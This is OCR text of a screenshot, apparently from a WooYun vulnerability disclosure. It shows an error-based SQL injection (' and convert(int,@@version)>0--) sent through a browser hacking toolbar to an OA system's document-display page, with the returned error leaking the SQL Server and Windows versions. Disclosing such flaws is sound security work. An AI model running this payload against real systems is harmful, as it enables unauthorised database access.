 文件查看
/Documents/OA_DocDisplay_NewWindow.asp?OAID=1' and convert(i
INT
SQL XSS Encryption Encoding Other
Load URL
http:// /Documents/OA_DocDisplay_NewWindow.asp?OAID=1' and convert(int,@@version)>0--
Split URL
Execute
Enable Post data Enable Referrer
Error [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039
(Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows
NT 5.2 (Build 3790: Service Pack 2) ' 转换为数据类型为 int 的列时发生语法错误。 LINE0 Routine :
htdocoa_docdispla2.I_init
www.wooyun.org